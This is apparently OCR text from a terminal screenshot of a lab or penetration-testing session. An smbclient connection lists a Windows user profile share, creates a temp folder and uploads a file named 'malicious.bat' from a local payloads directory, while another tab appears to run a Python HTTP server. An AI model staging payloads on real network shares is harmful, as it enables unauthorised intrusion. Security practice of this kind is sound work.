 Kitty Terminal
Media
55%
Sun Jun 15 11:36:47 PM
4
ntuser.dat.LOG1 AHS 368640 Sun Jun 15 22:48:16 2025
ntuser.dat.LOG2 AHS 458752 Sun Jun 15 22:48:16 2025
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa4692b}.TM.blf AHS 65536 Sun Jun 15 22:50:05 2025
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa4692b}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Sun
Jun 15 22:48:16 2025
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa4692b}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Sun
Jun 15 22:48:16 2025
ntuser.ini AHS 20 Sun Jun 15 22:48:16 2025
OneDrive DR 0 Sun Jun 15 22:49:26 2025
Pictures DR 0 Sun Jun 15 22:48:21 2025
PrintHood DHSrn 0 Sun Jun 15 22:48:16 2025
Recent DHSrn 0 Sun Jun 15 22:48:16 2025
Saved Games DR 0 Sun Jun 15 22:48:21 2025
Searches DR 0 Sun Jun 15 22:49:07 2025
SendTo DHSrn 0 Sun Jun 15 22:48:16 2025
Start Menu DHSrn 0 Sun Jun 15 22:48:16 2025
Templates DHSrn 0 Sun Jun 15 22:48:16 2025
Videos DR 0 Sun Jun 15 22:48:21 2025
12959804 blocks of size 4096. 5386009 blocks available
smb: \> pwd
Current directory is \\192.168.1.101\testuser\
smb: \> mkdir temp
smb: \> cd temp\
smb: \temp\> put /home/bash0x1/payloads/malicious.bat
~/Downloads ~/Downloads sudo python3 -m http.… ~ smbclient //192.168.1.101/testuser -U…